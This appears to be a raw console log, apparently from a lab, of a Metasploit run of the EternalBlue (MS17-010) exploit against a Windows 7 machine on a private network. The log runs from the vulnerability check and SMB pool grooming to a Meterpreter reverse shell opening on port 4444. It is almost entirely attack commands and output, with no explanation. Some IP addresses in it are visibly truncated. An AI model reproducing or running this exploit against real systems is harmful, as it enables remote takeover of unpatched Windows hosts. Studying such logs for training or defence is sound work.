 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 168.1.146:4444
[*] 192.168.1.108:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.1.108:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.1.108:445     - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.1.108:445 - The target is vulnerable.
[*] 192.168.1.108:445 - Connecting to target for exploitation.
[+] 192.168.1.108:445 - Connection established for exploitation.
[+] 192.168.1.108:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.108:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.1.108:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.1.108:445 - 0×00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.1.108:445 - 0×00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.1.108:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.108:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.108:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.108:445 - Starting non-paged pool grooming
[+] 192.168.1.108:445 - Sending SMBv2 buffers
[+] 192.168.1.108:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.108:445 - Sending final SMBv2 buffers.
[*] 192.168.1.108:445 - Sending last fragment of exploit packet!
[*] 192.168.1.108:445 - Receiving response from exploit packet
[+] 192.168.1.108:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.1.108:445 - Sending egg to corrupted connection.
[*] 192.168.1.108:445 - Triggering free of corrupted buffer.
[*] Sending stage (203846 bytes) to .168.1.108
[*] Meterpreter session 1 opened (168.1.146:4444 → 192.168.1.108:49160) at 2024-12-12 17:06:46 -0500
[+] 192.168.1.108:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.108:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.108:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >